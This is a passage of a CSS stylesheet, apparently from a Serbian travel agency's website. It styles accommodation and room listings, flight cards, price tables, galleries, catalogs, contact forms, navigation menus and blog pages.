    align-items: center;
    color: #CCCCCC;
}

.sadrzaj-icon {
    width: 50px;
    font-size: 2.5em;
}

.sadrzaj-label {
    font-size: 16px;
}

.single-sadrzaj-wrapper.checked {
    color: #a12076;
    display: flex;
}

.smestaj-ponuda h3,
.related-ponude h3.related-ponude-title {
    font-size: 30px;
    font-weight: bold;
    color: #A12076;
    line-height: 46px;
}

.related-ponude h3.related-ponude-title {
    margin-bottom: 0.7em;
}

.lokacija-box {
    background: #F9FAFC;
    padding-bottom: 30px;
}

.lokacija-box .mapa-lokacija {
    margin-top: 25px;
}

.lokacija-box .mapa-lokacija img {
    height: 120px;
}

.lokacija-box .mapa-lokacija img.attachment-full {
    height: 200px;
}

.smestaj-tabovi-content ul li {
    position: relative;
    padding-left: 25px;
}

.paketi-tabovi li {
    padding-left: 0px !important;
}

.smestaj-tabovi-content ul li:before {
    content: "";
    width: 7px;
    height: 4px;
    background: #132f6a;
    position: absolute;
    display: inline-block;
    left: 7px;
    top: 8px;
    border-radius: 5px;
}

.paketi-tabovi li:before {
    display: none !important;
}

.smestaj-sadrzaj ul {
    columns: 3;
    margin: 20px 0;
}

.smestaj-sadrzaj ul li {
    padding-left: 30px;
    margin-bottom: 9px;
    position: relative;
}

.smestaj-sadrzaj ul li:before {
    content: "\e917";
    font-family: "euroturs";
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 10px;
    background: transparent;
    width: 7px;
    height: 6px;
}

.soba-slike img {
    height: 190px;
    object-fit: cover;
    object-position: center;
}

.soba-card {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    padding: 20px;
    margin-bottom: 30px;
    transition: .5s;
}

.soba-card:hover {
    box-shadow: 0 0px 30px rgb(74 105 168 / 0.25);
    background: #fbfcff;
}

.sadrzaj {
    margin: 20px 0 0;
}

.sadrzaj span,
.room-capacity-value {
    background: #EEF3FF;
    display: inline-block;
    padding: 3px 8px;
    color: #A12076;
    border-radius: 6px;
    margin-right: 5px;
    font-size: 14px;
    margin-bottom: 7px;
}

.sadrzaji-wrapper h4 {
    margin-top: 0;
    margin-bottom: 15px;
}

div#big .item {
    height: 470px !important;
}

div#big .gallery-item {
    height: 100%;
}

div#big .item img,
div#thumbs .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#thumbs {
    margin: 5px -2px 0;
    width: calc( 100% + 4px);
}

div#thumbs .item {
    padding: 2px;
}

.btn-secondary {
    background: #3D0459;
    border-color: #3D0459;
}

.btn-secondary:hover {
    background: #3d0459;
    border-color: #3d0459;
}

.soba-content h4 {
    font-size: 20px;
    margin-top: 0px;
}

.soba-cena {
    text-align: right;
    padding: 20px 0 0;
}

.soba-cena .cena {
    font-size: 18px;
    color: #A12076;
}

.soba-cena .tip-cene {
    margin-bottom: 10px;
    font-size: 0.8em;
}

div#smestaj-sobe {
    margin-top: 60px;
}

.sobe-wrapper {
    margin-top: 20px;
}

.popust-badge-vila {
    background: #f9f5fb;
    padding: 15px 25px;
    border: 1px dashed #a12076;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.popust-badge-vila p:last-child {
    margin-bottom: 0;
}

.tag-popust-vila {
    font-weight: bold;
    font-size: 2em;
    padding-right: 15px;
    color: #a12076;
}

table {
    width: 100%;
    font-size: 16px;
    text-align: center;
}

.d-blue-cell td,
.d-blue-cell th {
    background: #A12076;
    color: #fff;
}

.bold-cell {}

td.capacity-cell {
    min-width: 90px;
}

th {
    padding: 2px;
}

tr.gold-cell td,
tr.gold-cell th {
    background: #3D0459;
    color: #fff;
    text-align: center;
}

td,
th {
    border: 1px solid #f1f1f1;
    padding: 5px;
    background: #fff;
    vertical-align: middle;
}

.l-blue-cell td,
.l-blue-cell th {
    background: #EEF3FF;
}

table tr:hover td {
    background: #F2F2F2;
    color: #212529;
}


/* paket tabovi */

.paketi-tabovi .nav.nav-pills {
    background: transparent;
    padding: 0;
}

.paketi-tabovi li.nav-item .nav-link.active,
.paketi-tabovi li.nav-item:hover a {
    border: 1px solid #3d0459;
    background: #3d0459;
    color: #fff;
}

.paketi-tabovi li.nav-item span {
    font-size: 1.5em;
    margin-right: 10px;
}

.paketi-tabovi li.nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px 15px;
    margin-right: 7px;
    color: #3d0459;
    font-size: 0.9em;
    border: 1px solid #3d0459;
}

.paketi-tabovi {
    margin-bottom: 20px;
}


/*avio karte*/

.single-aviokarta {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    border-radius: 8px;
    padding: 15px;
    font-size: 14px;
    color: #232323;
    transition: .5s;
}

.single-aviokarta:hover {
    background: #fdfaf0;
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.36);
}

.single-aviokarta img {
    width: auto;
    height: auto;
}

.polazak-icon {
    font-size: 0.4em;
    color: #3d0459;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.polazak-od-do {
    font-size: 20px;
    color: #3d0459;
}

.polazak-datum {
    display: inline-flex;
}

.polazak-datum span {
    color: #3D0459;
    font-size: 1.4em;
    margin-right: 5px;
}

.avio-label {
    color: #3d0459;
    font-size: 14px;
    margin-bottom: 5px;
}

.satnica {
    display: inline-flex;
}

.gold-label {
    color: #3D0459;
    margin-right: 10px;
}

span.dan-label {
    display: inline-block;
    width: 35px;
    font-size: 12px;
    padding-left: 5px;
    position: relative;
    top: -1px;
}

.polazak-dolazak {
    color: #3d0459;
}

.polazak-wrapper {
    margin-bottom: 5px;
}

.avio-logo {
    padding: 8px;
}

.avio-note {
    background: #fff9e7;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    color: #3d0459;
}

.lg-backdrop {
    background-color: rgb(1 0 2 / 95%) !important;
}

.lg-outer .lg-thumb-outer,
.lg-outer .lg-toogle-thumb {
    background-color: #3d0459 !important;
}

.lg-thumb.lg-group {
    width: 100% !important;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
    border-color: #a12076 !important;
}

.lg-outer .lg-thumb-item {
    border: 2px solid #3d0459 !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
    background-color: #A12076 !important;
    color: #fff !important;
}

.lg-toolbar {
    background-color: #3d0459 !important;
}

.lg-progress-bar .lg-progress {
    background-color: #a12076 !important;
}


/* .lg-actions .lg-next:before {
    content: "\e91c" !important;
    font-family: 'euroturs';
}

.lg-actions .lg-prev:after {
    content: "\e91b" !important;
    font-family: 'euroturs';
}

.lg-outer .lg-toogle-thumb:after {
    content: "\e92e" !important;
    font-family: 'euroturs';
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
}

.lg-toolbar .lg-close:after {
    content: "\e91d" !important;
    font-family: 'euroturs';
}

.lg-autoplay-button:after {
    content: "\e920" !important;
    font-family: 'euroturs';
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e91f" !important;
    font-family: 'euroturs';
}

#lg-zoom-in:after {
    content: "\e922" !important;
    font-family: 'euroturs';
}

#lg-zoom-out:after {
    content: "\e921" !important;
    font-family: 'euroturs';
}

#lg-actual-size:after {
    content: "\e91e" !important;
    font-family: 'euroturs';
} */

a#lg-download,
button.lg-fullscreen.lg-icon,
button#lg-share,
button.lg-flip-ver.lg-icon,
button.lg-flip-hor.lg-icon,
button.lg-rotate-left.lg-icon,
button.lg-rotate-right.lg-icon {
    display: none !important;
}

.lg-toolbar .lg-icon {
    color: #fff !important;
    font-size: 19px !important;
}

div#no-header-image a {
    color: #fff;
}


/*nagrade i pohvale*/

.nagrade-ram {
    display: block;
    border: 7px solid #000;
    padding: 15px;
    margin-bottom: 20px;
}

.okvir-gold {
    border-color: #3D0459;
}

.okvir-silver {
    border-color: #cdcdcd;
}

.okvir-bronse {
    border-color: #cd7f32;
}


/*katalozi*/

div#flowpaper-logo-bottom {
    opacity: 0 !important;
}

.katalog-wrapper p {
    margin-bottom: 0;
}

.katalog-icon {
    font-size: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    color: #3D0459;
}

.single-katalog-list {
    margin-bottom: 20px;
}

.single-katalog-list h3 {
    font-size: 24px;
}

.katalog-wrapper h3 a {
    color: #3d0459;
}

.katalog-wrapper:hover h3 a {
    color: #3D0459;
}

.katalog-actions a {
    color: #3D0459;
    display: flex;
    align-items: center;
}

.katalog-actions a span {
    font-size: 1.3em;
    color: #3D0459;
    width: 40px;
    text-align: center;
}

.katalog-actions a:hover {
    color: #3d0459;
}

.novosti-side-title {
    font-size: 22px;
    color: #3d0459;
    margin-bottom: 20px;
}

#secondary .novosti-home {
    padding: 15px;
    margin: 30px 0;
}

div#secondary .single-blog h4 {
    font-size: 16px;
}

div#secondary .single-blog {
    margin-bottom: 15px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
}

.euroturs-kontakt-form {
    margin: 40px 0 10px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
    min-height: 50px;
    border: 0;
    margin-bottom: 20px;
    border-radius: 4px;
    box-shadow: 0 15px 40px hsl(0 0% 0% / 0.06);
    font-size: 15px;
    padding: 10px 15px;
}

.euroturs-kontakt-form input[type="submit"] {
    width: auto !important;
    padding: 10px 40px;
    background: #3d0459;
    color: #fff;
    text-transform: uppercase;
    transition: .5s;
}

.euroturs-kontakt-form input[type="submit"]:hover {
    background: #3D0459;
}

.wpcf7-not-valid-tip {
    color: #e30b0b;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
    position: absolute;
    top: 24px;
    left: 0px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #c10b0b;
    background: #fedada;
    margin: 0;
    font-size: 0.8em;
    padding: 15px 30px;
    border-radius: 6px;
    color: #3d0459;
}

.single-vest h3 {
    color: #3d0459;
}

.vest-info {
    display: flex;
    margin: 5px 0 10px;
    font-size: 0.9em;
    color: #adadad;
    align-items: center;
}

.vest-info div {
    margin-right: 10px;
}

.vest-info span {
    color: #3D0459;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.vest-info div:first-child span {
    font-size: 1.3em;
    top: 2px;
}

.vest-featured-img img {
    border-radius: 8px;
}

.single-vest {
    margin-bottom: 30px;
}

.bottom-navigation {
    display: none;
}

.bottom-navigation a {
    color: #fff;
}

.mob-menu-header {
    display: none;
}

.btn-for-filter span {
    font-size: 1.7em;
    margin-right: 7px;
}

.btn-for-filter {
    margin-right: 15px;
    margin-bottom: 0;
}

.btn-filter {
    box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
    border-radius: 6px !important;
    padding: 9px 13px;
    font-size: 14px;
    background: #fff;
    height: auto;
    display: flex;
    align-items: center;
}

.floating-filteri-ponuda {
    position: fixed;
    width: 100%;
    height: calc(100vh - 25vh);
    right: 0;
    bottom: -100vh;
    z-index: 1000;
    background: #fff;
    overflow: auto;
    transition: .5s;
    padding: 20px 30px !important;
}

.floating-filteri-ponuda.open {
    bottom: 67px;
}

.floating-filteri-ponuda .drzava-filteri {
    padding: 15px 0;
}

.floating-filteri-ponuda .checkmark {
    background-color: #f4f4f4;
}

.overlay-black {
    width: 100%;
    height: 100%;
    overflow-y: hidden;
    position: fixed;
    bottom: 0;
    left: auto;
    right: -100vw;
    background: rgb(0 0 0 / 0.7);
    z-index: 999;
    transition: .3s;
}

.overlay-black.open {
    right: 0;
}

.tab-slider-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding: 0 40px;
    position: relative;
}

.tab-slider-wrapper .single-destinacija-tab {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 15px;
}

.single-destinacija-tab {
    margin-bottom: 20px;
}

.destinacije-tab .owl-nav button {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 37%;
    transition: .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid #fff;
}

.destinacije-tab .owl-nav button:hover {
    border: 1px solid #e8e8e8;
}

.destinacije-tab .owl-nav button.owl-prev {
    left: 5px;
}

.destinacije-tab .owl-nav button.owl-next {
    right: 5px;
}

.customDots button {
    background: #f0f0f0;
    width: 30px !important;
    height: 10px !important;
    margin: 0 4px !important;
    border-radius: 5px !important;
    padding: 0;
    border: 0;
}

.customDots button.active {
    background: #A12076 !important;
}

.mm-ocd__content {
    font-size: 16px;
}

.single-polozaj {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.extra-capacity-room {
    display: inline-flex;
}

.room-capacity {
    margin-right: 20px;
}

span.room-capacity-label {}

.lokacija-adresa span {}

.lokacija-adresa {
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

span.comment-bubble {
    display: inline-block;
    padding: 0 5px;
    background: #3D0459;
    color: #fff;
    border-radius: 10px;
    font-size: 15px;
    position: relative;
    top: -2px;
}

#wpdcom {
    max-width: 100% !important;
}

.wpd-form-head {
    display: none !important;
}

#comments {
    margin: 50px 0 0;
}

div#map {
    width: 100%;
    height: 400px;
}

div#smestaj-mapa iframe {
    width: 100% !important;
}

.modal-header .close {
    text-shadow: none;
    top: 3px;
    position: relative;
}

.modal-content {
    border: 0;
    border-radius: 0px;
}

.responsive-table {
    overflow: auto;
    /*max-height: 85vh;*/
}

h1.entry-title span.page-description {
    background: #a12076;
    padding: 0 10px;
}

.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack {
    padding-top: 0 !important;
}

.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop {
    margin-top: 0 !important;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu>li {
    margin: 15px 0 10px;
}

ul.ubermenu-nav>li.turska-submenu.ubermenu-item-has-children>ul.ubermenu-submenu {
    padding: 0 3% !important;
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    padding-bottom: 20px !important;
}

.ubermenu-main .ubermenu-item-normal > .ubermenu-target {
    font-size: 15px !important;
    font-family: 'StarTravelBook' !important;
}


/*404*/

body.error404 main#content {
    margin-bottom: -3px;
    padding-top: 15vh;
}

.error-404 h1 {
    padding-right: 20px;
    font-family: 'StarTravelDemi';
}


/*download df*/

.pdf-ponuda {
    margin-top: 40px;
    background: #fff5fc;
    border-radius: 0;
    text-align: center;
    border: 1px solid #a12076;
    font-size: 18px;
}
.pdf-ponuda a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
}
.pdf-ponuda span {
    font-size: 1.5em;
    margin-right: 10px;
}

.btn-download span {
    margin-right: 10px;
}

.pdf-ponuda.globalna-napomena {
    text-align: left;
    padding: 10px 20px;
    font-size: 0.85em;
    border-color: #FF9800;
    background: #fff3ef;
}

.pdf-ponuda.globalna-napomena p:last-child {
    margin-bottom: 0;
}


/*uslovi*/

table.doplate-za-prevoz {
    font-size: 1em;
}

.plan-dan {
    font-size: 1.2em;
}

.opis-programa {
    margin: 10px 0 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}

.plan-mesta {
    color: #3d0459;
    font-size: 1.1em;
}

.plan-dan {
    font-size: 1.2em;
    background: #e1ebff;
    padding: 15px;
    text-align: center;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tab-prevoz h3 {
    margin-bottom: 20px;
}

.tab-accordion {
    padding: 20px 0 0;
}

table.doplate-za-prevoz {
    margin-bottom: 3rem;
}

.tab-content p span {
    font-size: inherit !important;
}

span.prevoz-label-info {
    display: inline-block;
    margin-right: 15px;
}

.single-filter-wrapper h5 {
    margin: 10px 0 20px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

ul.sidebar-pages-list li {
    padding: 6px 0;
    border-bottom: 1px solid #e1e1e1;
    transition: .5s;
    font-size: 18px;
}

ul.sidebar-pages-list li:last-child {
    border: 0;
}

ul.sidebar-pages-list li:hover {
    padding-left: 15px;
}

ul.sidebar-pages-list li a {
    display: block;
}

ul.sidebar-pages-list .active {}

nav.navigation.pagination h2 {
    display: none;
}

nav.navigation.pagination {
    width: 100%;
    text-align: center;
}

nav.navigation.pagination .nav-links {
    width: 100%;
    padding: 40px 0 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

nav.navigation.pagination .nav-links a {
    background: #f9fafc;
    margin: 0 3px;
    padding: 5px 10px;
    border-radius: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 37px;
}

nav.navigation.pagination .nav-links a:hover {
    background: #3D0459;
    color: #fff;
}

nav.navigation.pagination .nav-links span.page-numbers.current {
    background: #3d0459;
    color: #fff;
    padding: 5px;
    min-width: 37px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 6px;
}

.smestaj-tabovi-content ul li p {
    margin-bottom: 3px;
}

div#share-horizontal {
    display: inline-flex;
    align-items: center;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

div#share-horizontal ul {
    display: inline-flex;
    margin-bottom: 0;
    margin-left: 15px;
}

div#share-horizontal ul li {
    width: 32px;
    text-align: center;
    font-size: 1.2em;
}

.mobile-ponuda-back {
    display: none;
}

.single-accordion-uslovi {
    margin-bottom: 20px;
}

.paketi-tabovi .nav.nav-pills {
    display: inline-flex;
    width: 100%;
    overflow: hidden;
    flex-flow: wrap;
}

.paketi-tabovi .nav.nav-pills li {
    display: flex;
}

.soba-slike .owl-nav button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.soba-slike .owl-nav button.owl-prev {
    left: 15px;
}

.soba-slike .owl-nav button.owl-next {
    right: 15px;
}

.soba-slike .owl-nav button {
    background: rgb(255 255 255 / 30%) !important;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    font-size: 2em !important;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #A12076 !important;
    transition: .5s;
}

.soba-slike .owl-nav button:hover {
    background: rgb(255 255 255 / 60%) !important;
}

.single-app-lokacija {
    font-size: 0.9em;
}

.paketi-tabovi li {
    margin-bottom: 5px;
}

.napomena-sadrzaji {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
    white-space: break-spaces;
}

.napomena-paket {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
}

.napomena-paket p:last-child {
    margin-bottom: 0;
}

.map-dialog h5 {
    text-align: center !important;
    font-size: 17px;
    margin-bottom: 0;
}

.video-gallery-img-wrapper {
    position: relative;
}

.video-gallery-mask {
    position: absolute;
    left: 2px;
    top: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(213 180 90 / 75%);
    color: #fff;
    font-size: 2em;
}

.extra-capacity-room.room-has-gallery {
    display: block;
}

body.page-template-template-vile main {
    margin-bottom: 0 !important;
}

.related-ponude {
    background: #f8f8f8;
    padding: 50px 0;
}

.related-ponude .smestaj-cena {
    font-size: 11px;
    margin-right: 10px;
    padding: 2px 12px;
}

.related-ponude span.cena {
    font-size: 13px;
    line-height: 170%;
}

/* .related-ponude .single-destinacija-drzave button.btn.btn-primary {
    font-size: 13px;
} */

span.ponuda-nocenja-cena {
    font-size: 0.85em;
}

.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: flex-end;
}

.ponude-form-sort select {
    border: 0;
    min-width: 240px;
    border-radius: 4px;
    margin: 0;
}

.destinacije-naslov h2 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 20px;
}


/*NEW TABLE LOOK*/

.scrollable-table table th {
    min-width: 134.5px;
}

.scrollable-table {
    position: relative;
    overflow: hidden;
}

td.boarding-cell {
    min-width: 43px;
}

.tabale-btn-prev {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 3px solid #fff;
    color: #fff;
}

.tabale-btn-next {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-left: 3px solid #fff;
    color: #fff;
}

.scrollable-table td.capacity-cell {
    min-width: 108px;
}

.table-scroll {
    position: relative;
    margin: auto;
    overflow: hidden;
}

.table-wrap {
    width: 100%;
    overflow: hidden;
}

.table-scroll table {
    width: 100%;
    margin: auto;
    border-collapse: separate;
    border-spacing: 0;
}

.table-scroll th,
.table-scroll td {
    white-space: nowrap;
    vertical-align: top;
}

.clone {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
}

.clone th,
.clone td {
    visibility: hidden
}

.clone .fixed-side {
    visibility: visible;
}

.usluge-list span {
    padding: 2px 2px;
    display: inline-block;
    border-radius: 4px;
    margin: 2px 0px 0 0;
    font-size: 1em;
    color: #a12076;
    font-family: 'StarTravelDemi';
}

.table-wrap tr td.fixed-side {
    background: #eeeef3;
}

.table-wrap tr.gold-cell .fixed-side {
    background: #3D0459;
}

.table-arrows {
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #3d0459;
    color: #ffffff;
    padding: 5px;
    border: 1px solid #fff;
    width: 75px;
    font-size: 1.6em;
}

.table-arrows:hover {
    cursor: pointer;
    background-color: #3D0459;
}

table.main-table.clone td.boarding-cell,
table.main-table.clone tr td.capacity-cell {
    background: #dfe6f4;
}

.table-with-arrows .table-arrows {
    display: none;
}

.table-with-arrows.table-scroll-desktop,
.table-with-arrows.table-scroll-desktop .table-arrows {
    display: flex;
}

.cell-center {
    text-align: center;
}

.paketi-tabovi.placanja-tabovi {
    text-align: center;
    margin-bottom: 10px;
}

ul#placanjaTab {
    display: inline-flex;
    width: auto;
    border: 2px solid #3d0459;
    padding: 3px;
    border-radius: 6px;
}

ul#placanjaTab li.nav-item,
ul#placanjaTab li.nav-item a {
    margin: 0;
}

ul#placanjaTab li.nav-item a {
    border: 0;
    padding: 6px 20px !important;
    text-transform: uppercase;
    min-width: 120px;
}

ul#placanjaTab li:nth-child(2) {
    margin-left: 5px;
}

.only-mobile.avio-btn {
    display: none;
}

table .old-price,
table strike {
    display: inline-block;
    font-weight: normal;
    font-size: 0.9em;
    text-decoration: line-through;
}

.old-price {
    color: #919191;
}

.contact-social h4 {
    color: #A12076;
    margin: 15px 0;
}

.contact-social ul {
    display: flex;
    align-items: center;
}

.contact-social ul li {
    display: inline-block;
    font-size: 2em;
    margin-right: 10px;
}

span.poslovnica-rvreme {
    font-size: 16px;
}

.contact-social ul li a {
    display: flex;
    align-items: center;
}

.header-poslovnice {
    width: 64%;
    min-height: 56px;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu.ubermenu-submenu-type-flyout {
    padding: 0px 15px 0px !important;
}

.featured-ponuda {
    background: #ffebf8;
    border: 1px solid #ffc6ec;
}

.featured-ponuda:hover {
    box-shadow: 0 10px 20px rgb(116 97 43 / 18%);
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    font-size: 15px;
}

.scroll-table {
    overflow-x: scroll;
}

.ostali-logoi img {
    margin: 8px;
}

small p {
    margin-bottom: 5px;
}

small p:last-child {
    margin-bottom: 0px;
}

.polazak-lm {
    display: none;
}

div.lm-posebno-header {
    background: #3d0459;
    padding: 10px 15px;
    color: #fff;
}

.posebne-ponude-cell {
    display: flex;
    align-items: center;
}

.posebne-ponude-cell .cena.stara-cena {
    margin-left: 7px;
}

.posebne-ponude .single-promo-offer {
    font-size: 1em;
}

.posebne-ponude .description-promo-offer {
    padding: 10px 0px 10px;
}

.posebne-ponude .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-left-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
}

.lg-thumb-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: 80px;
}

.smestaj-legenda {
    font-size: 0.8em;
    background: #eef3ff;
    padding: 10px;
}

.smestaj-legenda p:last-child {
    margin-bottom: 0;
}

.tablet-version-website .drzava-filteri {
    position: static;
}

.drzava-short-conent p:last-child {
    margin-bottom: 0;
}

span.ponuda-tab-usluga {
    font-size: 0.85em;
    color: #3d0459;
}

.grecaptcha-badge {
    opacity: 0;
}

.mobile-only {
    display: none;
}

.mm-ocd {
    z-index: 99999999999 !important;
}

.lg-outer.lg-visible {
    z-index: 100000000000 !important;
}

#opis-destinacije {
    margin-top: 50px;
    margin-bottom: -70px;
    background-color: #F8F8F8;
    padding: 40px 0;
}

.lmp-title {
    display: block;
}

.lmp-title .lm-lokacija {
    font-size: 0.8em;
}

.lmp-remove-padding-left {
    padding-left: 0;
}

.single-promo-offer .popust {
    margin-right: 5px;
    font-size: 17px;
    color: #A12076;
    font-family: 'StarTravelDemi';
}

.single-accordion-uslovi .card .scroll-table {
    overflow: auto;
}

div#opis-destinacije-pet {
    margin-top: 30px;
}

div#opis-destinacije span,
div#opis-destinacije p,
div#opis-destinacije,
div#opis-destinacije-pet span,
div#opis-destinacije-pet p,
div#opis-destinacije-pet {
    font-family: 'StarTravelBook';
    color: #212529 !important;
    font-size: inherit !important;
}

.search-title {
    padding: 15px 0;
}

.search-title h3 {}

.city-count-objects {
    background: #fde5f5;
    font-size: 0.85em;
    padding: 3px 10px;
    border-radius: 3px;
    display: inline-block;
}

.mobile-only-link {
    display: none;
}

.novosti-home.rounded .owl-dots {
    text-align: center;
}

.novosti-home.rounded .owl-dots button {
    background: #f0f0f0;
    width: 12px;
    height: 12px;
    margin: 5px;
    border-radius: 100%;
}

.novosti-home.rounded .owl-dots button.active {
    background: #A12076 !important;
}

div#no-header-image .header-links:hover a {
    color: #A12076 !important;
}

.header-links-padding a {
    padding: 0;
}

.pet-badge {
    position: absolute;
    left: 10px;
    top: 5px;
    font-size: 1.8em;
    color: #fff;
    text-shadow: 0 0 20px rgb(9 17 62 / 50%);
    z-index: 9;
    transition: .5s;
}

.single-destinacija-drzave:hover .pet-badge,
.single-destinacija-tab:hover .pet-badge {
    transform: rotate(22deg);
}


/*div#custom-chat.custom-chat-btn {
    background: #3d0459;
    padding: 10px 40px;
    color: #fff;
    
    width: auto;
    position: fixed;
    bottom: 0;
    right: 50px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    transition: .2s;
    z-index: 999;
    display: inline-flex;
    align-items: center;
}
div#custom-chat.custom-chat-btn:hover {
    background: #3D0459;
    cursor: pointer;
    padding: 12px 40px;
}
div#custom-chat span.custom-chat-label {
    margin-left: 10px;
}*/

.blog-zastavica {
    position: absolute;
    right: 7px;
    top: 7px;
    background: #fff;
    padding: 4px;
    border-radius: 50px;
}

.blog-zastavica img {
    max-width: 30px;
}

.img-zoomin:hover .blog-zastavica img {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}

.single-destinacija-drzave .title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

span.blog-time-reading {
    display: inline-block;
    background: #3D0459;
    padding: 5px 10px;
    border-radius: 31px;
    font-size: 0.8em;
    color: #fff;
    min-width: 70px;
    text-align: center;
    margin-left: 15px;
}

.blog-single-cats {
    position: absolute;
    left: 7px;
    top: 7px;
    z-index: 9;
    background: #3d0459;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 0.85em;
    color: #fff;
}

.blog-widget-title h3 {
    font-size: 24px;
    color: #A12076;
    margin-bottom: 20px;
}

.blog-no-found {
    background: #f2e4e4;
    width: 100%;
    text-align: center;
    padding: 20px;
    border: 2px solid #e7c9c9;
}

.blog-no-found h2 {
    font-size: 24px;
    margin: 0;
}

.blog-main-wrapper {
    margin-top: -100px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    z-index: 9;
    position: relative;
}

.blog-main-wrapper.blog-ima-header {
    margin-top: -150px;
}

.single-blog div#header-image {
    height: 500px;
}

div#opis-destinacije h1,
div#opis-destinacije-pet h1 {
    font-size: 30px;
    color: #A12076;
}

div#opis-destinacije h2,
div#opis-destinacije-pet h2 {
    font-size: 23px !important;
    color: #A12076;
}

div#opis-destinacije h3,
div#opis-destinacije-pet h3 {
    font-size: 18px !important;
    color: #A12076;
}

.dest-opis-top h1 {
    font-size: 1.7em;
    color: #A12076;
}

.dest-opis-top h2 {
    font-size: 1.5em;
    color: #A12076;
}

.dest-opis-top h3 {
    font-size: 1.25em;
    color: #A12076;
}

.blog-meta {
    display: inline-flex;
    padding: 5px 10px 5px;
    background: #f0f2ff;
    margin-bottom: 20px;
    border-radius: 6px;
    font-size: 0.85em;
}

.blog-meta>div {
    margin-right: 15px;
    border-right: 1px solid #cbd3ff;
    padding-right: 15px;
}

.blog-meta>div:last-child {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
}

.main-blog-title h1 {
    color: #3d0459;
}

.single-blog .entry-content img,
.single-blog .entry-content figure {
    max-width: 100% !important;
}

.single-blog .entry-content figcaption {
    text-align: center;
    font-size: 0.8em;
    color: #7e7e7e;
    padding: 2px;
    font-style: italic;
}

.single-blog .entry-content img.aligncenter {
    margin: 0 auto !important;
    display: inherit;
}

.single-blog div#header-image img {
    border-radius: 0;
}

.single-blog main#content {
    margin-bottom: 0;
}

h2.pet-fr-title {
    margin: 20px 0 15px;
    color: #3d0459;
